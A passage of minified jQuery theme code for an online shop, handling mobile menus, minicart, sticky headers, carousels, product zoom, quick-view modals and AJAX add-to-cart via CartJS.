.block-content").slideUp(o),t.parent().addClass("open"),e.slideDown(o)),setTimeout(function(){$(".filter-col.fixed").fixedSidebar()},o)})},$.fn.mobileFilter=function(){var t=this;$(document).on("click",".filter-col-toggle",function(e){t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault()}),$(document).on("click",".filter-col",function(e){$(e.target).hasClass("active")&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())})},$.fn.footerCollapse=function(){$(".title",this).on("click",function(e){e.preventDefault,$(this).closest(".collapsed-mobile").toggleClass("open")})},$.fn.mobileMenu=function(){var t=$(this),e=$(".mobilemenu-toggle"),o=$("ul.nav li .arrow",t),i=$("ul.nav li > a",t);function a(){o.on("click.mobileMenu",function(e){e.preventDefault();e=$(this).parent();e.hasClass("submenu-open")?($("li.submenu-open ul",e).slideUp(200),$("li",e).removeClass("submenu-open"),e.removeClass("submenu-open"),$("> ul",e).slideUp(200),e.removeData("firstclick")):(e.addClass("submenu-open"),$(" > ul",e).slideDown(200),e.data("firstclick",!0))}),t.hasClass("dblclick")&&i.on("click.mobileMenu",function(e){e.preventDefault();var t,o=$(this).parent();!o.data("firstclick")&&o.find("ul").length?(o.addClass("submenu-open"),$(" > ul",o).slideDown(200),o.data("firstclick",!0)):(t=$(this).attr("href"),e=$(this).attr("target")?$(this).attr("target"):"_self",window.open(t,e),o.removeData("firstclick"))})}e.on("click.mobileMenu",function(){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),t.on("click.mobileMenu",function(e){$(e.target).is(t)&&(t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault())});e=$(window).width();e<992&&a();var s=e;$(window).on("resize",function(){var e=window.innerWidth||$window.width();e!=s&&(setTimeout(function(){i.unbind("click.mobileMenu"),o.unbind("click.mobileMenu"),991<e?($("body").removeClass("fixed"),t.removeClass("active")):a()},500),s=e)})},$.fn.mobileMinicart=function(){var t=$(this),e=$("> a",t),o=$(".block-title",t),i=$(".dropdown-container",t);function a(){$(window).width()<992?t.data("mobile")||(e.on("click.mobileMinicart",function(e){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),o.on("click.mobileMinicart",function(e){return t.removeClass("active"),$("body").removeClass("fixed"),!1}),t.on("click.mobileMinicart",function(e){$(e.target).is(i)&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())}),t.data("mobile",!0)):(e.unbind("click.mobileMinicart"),o.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart").removeClass("active"),$("body").removeClass("fixed"),t.removeData("mobile"))}a(),$(window).bind("resize",function(){setTimeout(function(){a()},500)})},$.fn.mobileMinicartAlt=function(){var t=this,o=$(".block-minicart",t),i=$("> a",t),e=$(".btn-minicart-close",t),a=$(".dropdown-container",t),s=($(window).height(),$(".megamenu"),$(".page-header")),n=$(window).width();function l(){var e=$(window).width()<992?(a.scrollTop(0),s.hasClass("variant-3")||s.hasClass("is-sticky")?$(window).height()-s.height():$(window).height()-i.offset().top-i.height()):Math.min($(window).height()-s.height(),o[0].scrollHeight);a.css({"max-height":e+"px"}),o.css({"max-height":e+"px"})}function r(){n<992?t.data("mobile")||(o.scrollLock("disable"),t.unbind(".mobileMinicart"),i.unbind(".mobileMinicart"),i.on("click.mobileMinicart",function(e){return t.hasClass("active")?(a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1)):(l($(window).height()),t.addClass("active"),s.data("cartopen",!0)),!1}),e.on("click.mobileMinicart",function(e){return a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1),!1}),t.data("mobile",!0)):(o.scrollLock(),i.unbind("click.mobileMinicart"),e.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart"),t.on("mouseenter.mobileMinicart",function(){o.scrollTop(0),t.data("open",!0),l($(window).height()),s.data("cartopen",!0)}).on("mouseleave.mobileMinicart",function(){a.css({"max-height":""}),o.css({"max-height":"0"}),s.data("cartopen",!1)}),t.removeData("mobile"))}r(),$(window).bind("resize",function(){t.removeData("setHeight"),r()})},$(".instagramm-feed-full").length&&$(".instagramm-feed-full").each(function(){var e=setInterval(function(){i.has("a").length&&(function(){function e(){clearInterval(t)}i.find("a").each(function(){$(this).attr("target","_blank")});var t,o=i.slick({speed:700,slidesToShow:10,slidesToScroll:2,cssEase:"linear",responsive:[{breakpoint:993,settings:{slidesToShow:6,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]});$("body").is(".touch")||$("body").on("mouseenter",a+" .slick-next",function(){e(),o.slick("slickNext"),t=setInterval(function(){o.slick("slickNext")},0)}).on("mouseenter",a+" .slick-prev",function(){e(),o.slick("slickPrev"),t=setInterval(function(){o.slick("slickPrev")},0)}).on("mouseleave",a+" .slick-next, .instagramm-feed-full .slick-prev",e)}(),clearInterval(e))},200),i=$(this),a="#"+i.attr("id")}),$.fn.sortSize=function(e){var t=this,o=t.data("sort")?t.data("sort"):["xs","s","m","l","xl","36","38","40","42"],i=[];$(".value",t).each(function(){i.push($(this).text())});var a,s,n,l=(a=o,(s=i).length>a.length&&(n=s,s=a,a=n),a.filter(function(e){return-1<s.indexOf(e)}));$("li",t).each(function(e){var t=$(this);t.data("position",l.indexOf(t.find(".value").text()))}),$("li",t).sort(function(e,t){return $(t).data("position")<$(e).data("position")?1:-1}).appendTo(t)},$.fn.expandingSearch=function(){var o=this,e=$(".exp-icon-search",o),i=$(".exp-search-input",o),t=$(".exp-search-close",o),a=$(".navbar"),s=$(".megamenu",a),n=!1,l=$(".page-header"),s=$(".megamenu",l);e.on("click",function(e){var t;"none"!=s.css("display")&&!l.hasClass("variant-7")&&!l.hasClass("variant-8")&&0==n?(o.addClass("exp-search-open"),"none"!=s.css("display")&&(t=o.offset().left-s.offset().left+40,$("body").hasClass("rtl")&&(t=s.offset().left+s.width()-o.offset().left),o.css({width:t+"px"})),i.focus(),s.addClass("unvisible"),n=!0):$(this).closest("form").submit()}),t.on("click",function(e){i.val(""),o.removeClass("exp-search-open").css({width:""}),s.removeClass("unvisible"),n=!1})},$(function(){$(".truncateList").length&&($(".truncateList").each(function(){$(this).find("ul.category-links").length?ShowHideLists($(this).find("ul.category-links")):$(this).find(".view-all").hide()}),$(".truncateList .view-all").on("click",function(e){ShowHideLists($(this).parent().next("ul.category-links")),e.preventDefault()}))}),$.fn.insideCarousel=function(){this.carousel({interval:!1}),$(document).on("click",".carousel-control.next",function(){$(this).parent().carousel("next")}),$(document).on("click",".carousel-control.prev",function(){$(this).parent(".carousel-inside").carousel("prev")})},$(function(){var e,t,o,i;$(".data-carousel").slick(),$(".data-prd-carousel").each(function(){var e,t=$(this);t.prev(".title").find(".carousel-arrows").length?(e=t.prev(".title"),t.slick({appendArrows:e})):t.slick()}),$(".blog-carousel").length&&(i=o=$(".blog-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel").length&&(i=o=$(".deal-carousel"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel-2").length&&(i=o=$(".deal-carousel-2"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:3,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".testimonial-single-slider").length&&(o=$(".testimonial-single-slider")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1}),$(".news-carousel").length&&(o=$(".news-carousel")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,arrows:!1,dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:6e3}),$(".testimonials-carousel").length&&(i=o=$(".testimonials-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:2,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{rows:2,slidesToShow:1,slidesToScroll:1}}]})),$(".product-vertical-carousel").length&&(t=(i=o=$(".product-vertical-carousel")).prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.closest(".col-sm-12").length?o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500,responsive:[{breakpoint:993,settings:{vertical:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:668,settings:{vertical:!1,slidesToShow:1,slidesToScroll:1}}]}):o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500})),$(".category-slider").length&&$(".category-slider").each(function(){var e=$(this),t=e,o=e.prev(".title");e.parent().hasClass("collapsed-content")&&(o=e.parent().prev(".title")),o.find(".carousel-arrows").length&&(t=o.find(".carousel-arrows")),e.slick({rows:1,appendArrows:t,slidesToShow:4,slidesToScroll:4,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:993,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})}),$(".brand-carousel").length&&(i=(o=$(".brand-carousel")).prev(".title"),e=!!$("body").hasClass("touch"),o.slick({rows:2,appendArrows:i,slidesToShow:4,slidesToScroll:2,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:993,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})),$(".product-variant-1 .carousel-inside, .product-variant-2 .carousel-inside, .product-variant-3 .carousel-inside, .product-variant-4 .carousel-inside").each(function(){$(this).insideCarousel()}),$(".product-variant-5 .carousel-inside").each(function(){$(this).insideCarousel()})}),$.fn.journalSlide=function(){var e=$(this),o=$(".journal-category-left",e),i=$(".journal-category-right",e),t=$(".journal-category-left .journal-category-inner",e),a=$(".journal-category-right .journal-category-inner",e),s=$(".logo-center",e),n=$(".productStack");function l(){n.length&&n.is(".open")&&n.is(".hide_on_scroll")&&n.removeClass("open")}$("body").css({"overflow-y":"auto"}),t.on("click",".toggle-panel",function(){o.toggleClass("journal-category-left-active"),i.toggleClass("journal-category-right-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),a.on("click",".toggle-panel",function(){i.toggleClass("journal-category-right-active"),o.toggleClass("journal-category-left-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),t.on("click",".toggle-panel-mobile",function(){var e,t=$(this);o.hasClass("open")?(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").prepend(e)):(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").append(e)),o.toggleClass("open"),i.removeClass("open"),t.toggleClass("open"),o.hasClass("open")?$("html,body").animate({scrollTop:t.offset().top},500):$("html,body").animate({scrollTop:o.offset().top},500),l()}),a.on("click",".toggle-panel-mobile",function(){var e=$(this);i.toggleClass("open"),o.removeClass("open"),e.toggleClass("open"),i.hasClass("open")?$("html,body").animate({scrollTop:e.offset().top},500):$("html,body").animate({scrollTop:i.offset().top},500),l()}),$(".journal-category").on("scroll",function(){l(),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open")})},$.fn.ProductStack=function(e){var t=this,o=$(".toggleStack",t),i=($(".action.edit",t),$(".products-list li",t));o.on("click",function(e){$(".productStack").toggleClass("open"),e.preventDefault()}),i.on("mouseleave",function(e){var t=$(this);setTimeout(function(){t.find(".actions").removeClass("open")},200)}),t.on("click","a.action.edit",function(e){$(".actions",$(this).closest("li")).toggleClass("open"),e.preventDefault()}),$(window).on("scroll.ProductStack",function(){t.hasClass("open")&&t.hasClass("hide_on_scroll")&&t.removeClass("open")})},$.fn.FlyToCart=function(s){var s=$.extend($.fn.FlyToCart.defaults,s),n=$(s.productstack);$(document).on("click.FlyToCart",s.link,function(e){$el=$(this),$el.addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),disableScroll();var t,o=$(".toggleStack .icon",n),i=o.offset().top+60,a=o.offset().left+20;n.hasClass("disable")&&(n.removeClass("disable"),i-=50),n.hasClass("open")?i-=50:(n.addClass("open"),i-=n.height()),$flyImg=$el.closest(".product-item-inside").find(".carousel-inside").length?$el.closest(".product-item-inside").find(".product-item-photo .item.active img.product-image-photo"):$el.closest(".product-item-inside").find("img.product-image-photo"),$flyImg&&(t=$flyImg.clone().offset({top:$flyImg.offset().top,left:$flyImg.offset().left}).css({opacity:"0.9",position:"absolute",width:$flyImg.width(),"z-index":"10000"}).appendTo($("body")).delay(300).animate({top:i,left:a,width:100},800),setTimeout(function(){o.addClass("bounceIn animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.removeClass("bounceIn animated"),t.detach()})},1500),t.animate({width:0,height:0},300,function(){$.isFunction(s.complete)&&s.complete.call($el),enableScroll()})),e.preventDefault()})},$.fn.FlyToCart.defaults={complete:null,link:null,productstack:null},$.fn.stickyHeaderSmart=function(){var t,o,i=this,a=$("body"),e=$(".megamenu",i),s=!1,n=0,l=10;function r(){$(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky"),t=$(".navbar",i).offset().top,o=i.height()+t,("none"==e.css("display")||i.hasClass("variant-4")||i.hasClass("variant-5")||i.hasClass("variant-6")||i.hasClass("variant-7")||i.hasClass("variant-8")||i.hasClass("variant-9"))&&(t=o+52)}r(),$(window).on("scroll",function(){s||(s=!0,setTimeout(function(){var e;i.data("cartopen")||i.hasClass("sticky")&&(e=window.pageYOffset||document.documentElement.scrollTop,Math.abs(n-e)<=l||(n<e?(o<e&&(i.hasClass("st-visible")?(i.removeClass("st-visible slideInDown").addClass("st-hidden animated slideOutUp"),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")):(i.addClass("is-sticky st-hidden"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")))),a.removeClass("hdr-sticky")):e<n&&(e<=t?i.hasClass("is-sticky")&&($(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky")):(i.addClass("is-sticky"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")),i.removeClass("st-hidden slideOutUp").addClass("st-visible animated slideInDown"),a.addClass("hdr-sticky"))),n=e)),s=!1},50))});var c=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=c&&(r(),c=e)})},$.fn.stickyHeader=function(){var t,e,o=this,i=$("body"),a=$(".megamenu",o);function s(){$(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky"),t=$(".navbar",o).offset().top,e=o.height()+t,("none"==a.css("display")||o.hasClass("variant-4")||o.hasClass("variant-5")||o.hasClass("variant-6")||o.hasClass("variant-7")||o.hasClass("variant-8")||o.hasClass("variant-9"))&&(t=e+52)}s();var n=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=n&&(s(),n=e)}),$(window).scroll(function(){var e;o.data("cartopen")||(e=window.pageYOffset||document.documentElement.scrollTop,t<e?($(".fix-space").length||(o.after('<div class="fix-space"></div>'),$(".fix-space").css({height:o.height()+"px"})),o.addClass("is-sticky animated slideInDown"),i.addClass("hdr-sticky")):($(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky")))})},$.fn.otherResize=function(){setFullWidth(),setSliderHeight(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".filter-col.fixed").length&&$(".filter-col.fixed").fixedSidebar(),$(".mainSlider").length&&$(".mainSlider").swiperUpdate(),$(".gallery.isotope").length&&$(".gallery").isotope("layout"),$(".products-grid.isotope").length&&$(".products-grid.isotope").isotope("layout"),$(".autosize-text").length&&$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),setTimeout(function(){$(".slick-initialized").slick("setPosition")},100),$(".main-image").length&&($(".main-image .zoomContainer").remove(),$(".main-image").css({height:""}),setTimeout(function(){$(".main-image > .zoom").initProductZoom(),$(".main-image").css({height:$(".main-image").height()})},100)),$(".product-creative-slider").length&&($(".product-slider-wrapper .zoomContainer").remove(),setTimeout(function(){$(".product-creative-slider .inner-zoom").initCreativeZoom()},100))},$.fn.lookbookSize=function(){this.each(function(){var e=$(this),t=e.find(".product-item-photo"),o=t.find("a"),i=e.find(".product-item-info");t.css({height:""}),i.css({height:""}),e.removeData("setSize"),o.on("mouseenter",function(e){var t,o,i,a=$(this).closest(".product-lookbook").addClass("hovered");a.data("setSize")||(t=a.find(".product-item-photo"),o=a.find(".product-item-info"),i=Math.max(t.outerHeight(),o.outerHeight()),t.css({height:i+"px"}),o.css({height:i+"px"}),a.data("setSize",!0))}),e.on("mouseleave",function(e){$(this).removeClass("hovered")})}),$(".lookbook-open",this).on("click",function(e){var t=$(this).closest(".product-lookbook"),o=$("#modalLookbook"),i=$(".modal-body",o);$(".product-lookbook",o).remove(),t.clone().appendTo(i),o.modal("show")})},$(function(){function t(){_this=$(this),CartJS.addItem(_this.data("variant-id"),1,{},{success:function(e,t,o){_this.length&&(setTimeout(function(){_this.removeClass("btn-loading").removeClass("disabled"),_this.html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3))},error:function(e,t,o){setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes()}$(".productStack").length&&$(".productStack").ProductStack(),$("body").hasClass("ajax_cart")&&($("body").hasClass("fly_to_cart")&&$(".productStack").length?(link_class=".add_to_cart",$(".product-item").FlyToCart({link:link_class,productstack:".productStack",complete:function(){t.call(this)}})):$("button.add_to_cart").on("click",function(e){$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),t.call(this),e.preventDefault()}),$(document).on("click",".add_to_cart",function(e){$(".add_to_cart").addClass("disabled")}),$(document).on("click",".add_to_cart_product_page",function(e){$form=$(this).closest("form"),$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),$(".toggleStack".length)&&$(".toggleStack").click(),CartJS.addItem($("input[name=id]",$form).val(),$("[name=quantity]",$form).val(),{},{success:function(e,t,o){$(".add_to_cart_product_page").length&&(setTimeout(function(){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3))},error:function(e,t,o){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes(),e.preventDefault()})),$(document).on("click","a.action.delete",function(e){CartJS.removeItemById($(this).data("variant-id"),{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("click",".update_qty",function(e){CartJS.updateItemById($(this).data("variant-id"),$(this).prev().val(),{},{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("cart.requestComplete",function(e,t){cartPopupUpdate(),productStackUpdate(),$(".add_to_cart").removeClass("disabled")})}),$.fn.flowtype=function(e){function s(e){var t=$(e),e=t.width();width=e>o.maximum?o.maximum:e<o.minimum?o.minimum:e,fontBase=width/o.fontRatio,fontSize=fontBase>o.maxFont?o.maxFont:fontBase<o.minFont?o.minFont:fontBase,t.css("font-size",fontSize+"px")}var o=$.extend({maximum:9999,minimum:1,maxFont:9999,minFont:1,fontRatio:10},e);return this.each(function(){var t,o=this,i=$(window).width();function a(){s(o),$(".banner-caption",o).removeClass("calc")}$(window).resize(function(){var e=$(window).width();e!==i&&($(".banner-caption",o).addClass("calc"),clearTimeout(t),t=setTimeout(a,500),i=e)}),s(this)})},$.fn.initProductZoom=function(){var e=this,t=$("body").is(".rtl")?11:1,o=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",i=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",a=e.closest("#quickView").length?"previewsGalleryQuickView":"previewsGallery";$("body").is(".touch")?e.ezPlus({zoomType:"lens",zIndex:1002,zoomContainerAppendTo:i,gallery:a,galleryActiveClass:"active"}):e.ezPlus({zIndex:1002,zoomWindowPosition:t,zoomContainerAppendTo:o,gallery:a,galleryActiveClass:"active"})},$(function(){var e,t,o,i,a,s;backToTop(".back-to-top"),$(".journal").length&&$(".journal").journalSlide(),addToBookmark(".bookmark"),$(".megamenu").megaMenu(),$("#toolsPanel").length&&$("#toolsPanel").toolsPanel(),$("block.parallax").length&&$("block.parallax").parallax({iosFix:!1,androidFix:!1}),$("[data-bg]").length&&$("[data-bg]").each(function(){var e=$(this),t=e.attr("data-bg");e.css({"background-image":"url("+t+")"})}),$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),$(".products-grid.isotope").each(function(){var o,i,a=$(this);a.imagesLoaded(function(){a.isotope({itemSelector:".product-item",layoutMode:"fitRows",filter:function(){var e=$(this);return!o||e.is(o)}})}),a.closest(".block").find(".filters-product .filter-label").each(function(){var e=$(this),t=e.data("filter"),t=(null==t?a.find(".product-item"):a.find(t)).length;e.find(".count").html(t),e.hasClass("active")&&(i=!0,o=e.attr("data-filter"),a.isotope())}),i||$(".filters-product li:first-child .filter-label").addClass("active"),a.closest(".block").find(".filters-product").on("click",".filter-label",function(e){e.preventDefault();e=$(this);if(e.hasClass("active"))return!1;e.parent("li").siblings().find(".filter-label").removeClass("active"),e.addClass("active"),o=e.attr("data-filter"),a.isotope()})}),setFullWidth(),setFullHeight(),slidePanel(),setSliderHeight(),hoverColor(),hoverBg(),$(".categories").each(function(){$(this).addClass("max-"+$(this).find(".row > div").length)}),instaFeed(".js-instagram-feed"),$(".megamenu.department").length&&departmentMenu(),$(".collapsed-mobile").footerCollapse(),$(".mobilemenu").mobileMenu(),$('[data-toggle="tooltip"]').tooltip(),$(".filter-col").length&&($(".filter-col").isFilters(),$(".filter-col").mobileFilter()),$(".header-cart.variant-1").length&&$(".header-cart.variant-1").mobileMinicart(),$(".header-cart.variant-2").length&&$(".header-cart.variant-2").mobileMinicartAlt(),$(".exp-search").expandingSearch(),colorSwatch(".color-swatch"),changeInput(),productSharing(),e=".product-variant-5 .product-item",$(document).on("mouseenter",e,function(e){var t=$(this),o=t.closest(".slick-list"),i=$(".product-item-details",t);t.data("setHeight")||t.css({height:$(this).find(".product-item-info").outerHeight()+"px"}).data("setHeight",!0),t.hasClass("hovered")||(i.css({"max-width":i.outerWidth()+"px"}),t.addClass("hovered"),o.length&&o.addClass("out-space"))}).on("mouseleave",e,function(e){var t=$(this),o=t.closest(".slick-list");$(".product-item-details",t).css({"max-width":""}),t.removeClass("hovered"),o.length&&o.removeClass("out-space")}),$(window).bind("resize",function(){$(e).removeData("setHeight").css({height:""})}),t=".js-qv-link",o="#quickView",i=$(o),a=$(".modal-content",i),s=o,$(document).on("click",t,function(e){e.preventDefault(),$(this).closest(".product-item").addClass("hover");var t=$(this).attr("href"),e=$(".modalLoader-wrapper",i);a.load(t),e.hide(),$.ajax({url:t,cache:!1,complete:function(){a.find(".product-block").imagesLoaded(function(){setTimeout(function(){$(".main-image img",i).fadeIn(300),$(".price",i).fadeIn(100),$(s+" .main-image").length&&$(s+" .main-image > .zoom").initProductZoom(),countDownIni(s+" .countdown"),productPreviewsCarousel(s+" .product-previews-carousel"),Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())},500)})},error:function(e,t,o){return!1}})}),i.on("hidden.bs.modal",function(e){$(".product-item").removeClass("hover"),a.html("").css({height:""})}),countDownIni(".countdown"),productPreviewsCarousel(".product-previews-carousel"),tooltipIni(),$(".page-header.sticky.always").length&&$(".page-header.sticky.always").stickyHeader(),$(".page-header.sticky.smart").length&&$(".page-header.sticky.smart").stickyHeaderSmart(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".page-header.variant-9").length&&($(".collapsed-links-wrapper").on("mouseenter",function(e){var t;$(".page-header").hasClass("is-sticky")||((t=$(this)).css({width:t.find(".collapsed-links").get(0).scrollWidth+25+"px"}),$(".header-right-links").addClass("hovered"))}),$(".collapsed-links-wrapper").on("mouseleave",function(e){$(".page-header").hasClass("is-sticky")||($(".header-right-links").removeClass("hovered"),$(".collapsed-links-wrapper").css({width:""}))}));var n,l,r,c=window.innerWidth||$(window).width();$(window).on("resize",function(){setTimeout(function(){setFullHeight();var e=window.innerWidth||$(window).width();e!=c&&($("body").otherResize(),c=e)},500)}),$("#modal1").length&&((l=0)<(n=$("#modal1")).attr("data-pause")&&(l=n.attr("data-pause")),setTimeout(function(){n.modal("show")},l)),$(".modal-countdown").length&&($(".modal-countdown").on("hidden.bs.modal",function(){var e=$(this);0<e.attr("data-interval")&&($(".count",e).html("").fadeOut(),clearInterval(r))}),$(".modal-countdown").on("shown.bs.modal",function(){var e=0,t=$(this);0<t.attr("data-interval")&&(e=t.attr("data-interval"));var o=e/1e3;0<o&&($(".modal-countdown",t).show(),$(".count",t).html(o).fadeIn(),r=setInterval(function(){0<o?(--o,$(".count",t).html(o)):(t.modal("hide").removeData("bs.modal"),clearInterval(r))},1e3))}))});
}